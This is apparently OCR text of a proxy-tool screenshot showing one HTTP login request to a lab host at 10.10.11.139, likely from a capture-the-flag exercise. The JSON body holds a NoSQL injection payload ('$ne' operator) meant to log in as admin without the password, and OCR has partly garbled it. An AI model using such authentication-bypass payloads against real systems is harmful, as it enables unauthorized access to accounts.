 Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {"user": "admin", "password": {{}{}{}}}{"$ne": "admin"}}